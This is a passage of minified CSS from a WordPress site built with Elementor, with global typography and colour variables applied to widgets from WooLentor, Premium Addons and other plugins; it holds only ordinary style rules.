);font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-filter li{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-item-inner .ha-post-tab-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-meta span{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-tab .ha-post-tab .ha-post-tab-excerpt p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-taxonomy-list .ha-taxonomy-list-title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-fluent-form .ff-el-form-control{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-input--label label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-tooltip:before{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-fluent-form .ff-btn-submit{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-fluent-form .ff-el-section-break .ff-el-section-title{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fluent-form .ff-el-section-break .ff-section_break_desk{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-data-table .ha-table .ha-table__head-column-cell-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-data-table .ha-table__body .ha-table__body-row-cell-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title, .elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title{color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-meta > span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-posts-grid .obfx-grid-meta{color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-meta span{color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-meta a{color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-content{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-price{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-footer a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-subtitle{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-price-currency{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-period{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-accented{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature-icon{color:var( --e-global-color-primary );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button-wrapper{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-obfx-services .obfx-service-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-obfx-services .obfx-service-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woolentor-product-tab .ht-tab-menus li a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .ht-tab-menus li a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .ht-tab-menus li a.htactive{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-slider .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-slider .slick-dots li button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-slider .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-slider .slick-dots li button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-slider .slick-dots li.slick-active button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .product-inner .image-wrap{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .product-inner .content{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .product-inner .content .title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-product-tab .product-item .product-inner .content .title a{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .product-inner .content .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-product-tab .product-item .product-inner .content .title a:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .product-inner .product_information_area .content{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .actions a, .elementor-widget-woolentor-product-tab .product-item .woocommerce.compare-button a.button, .elementor-widget-woolentor-product-tab .product-item .actions a::before{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .actions{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .actions a:hover, .elementor-widget-woolentor-product-tab .product-item .woocommerce.compare-button a.button:hover, .elementor-widget-woolentor-product-tab .product-item .actions a:hover::before{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-tab .product-item .actions:hover{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content h5 span{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-specialdaybanner-addons .wlspcial-banner .banner-content a{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{border-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner{border-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span,.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-action ul li a .ht-product-action-tooltip,.elementor-widget-woolentor-universal-product span.woolentor-tip{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-action ul li a{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-action ul li:hover a{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-product-action .yith-wcwl-wishlistaddedbrowse a, .ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .product-slider .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .product-slider .slick-dots li button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .product-slider .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .product-slider .slick-dots li button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .product-slider .slick-dots li.slick-active button{background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-tab-menus li a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-tab-menus li a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woolentor-universal-product .ht-tab-menus li a.htactive{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-wl-category-list .wlsingle-categorie .wlcategorie-content h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wl-category-list .wlsingle-categorie .wlcategorie-content h4 a:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .woocommerce-loop-product__title:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .woocommerce-loop-product__title:hover{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price ins{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price,.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price del{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del .amount, .elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del, .elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .price del{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons ul.products li.product .button,.elementor-widget-woolentor-product-archive-addons.elementor-widget-woolentor-product-archive-addons .button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wl-product-suggest-price .wl-suggest-form-input input{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wl-product-suggest-price .wl-suggest-form-input textarea{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wl-product-suggest-price .wl-suggest-form-input input[type="submit"]{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium-banner .premium_banner_content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link{color:var( --e-global-color-text );}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link:hover{color:var( --e-global-color-text );}.elementor-widget-premium-addon-banner .premium-banner-link{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:before, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-post-link:before, .elementor-widget-premium-addon-blog .premium-blog-post-link:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-format-container i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay i:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-format-container, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay i{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay i:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title:hover a{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-entry-meta, .elementor-widget-premium-addon-blog .premium-blog-entry-meta a{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-meta a:hover, .elementor-widget-premium-addon-blog .premium-blog-entry-meta span:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container, .elementor-widget-premium-addon-blog .premium-blog-post-tags-container a{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container a:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-post-content{color:var( --e-global-color-text );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li span.current{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-wrap .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active span{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-none:hover ,.elementor-widget-premium-addon-button .premium-button-style1-bottom:before, .elementor-widget-premium-addon-button .premium-button-style1-top:before, .elementor-widget-premium-addon-button .premium-button-style1-right:before, .elementor-widget-premium-addon-button .premium-button-style1-left:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver , .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before , .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover , .elementor-widget-premium-addon-button .premium-button-style3-before:hover,.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper , .elementor-widget-premium-addon-button .premium-button-style5-radialin , .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin , .elementor-widget-premium-addon-button .premium-button-style5-rectout:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:var( --e-global-color-secondary 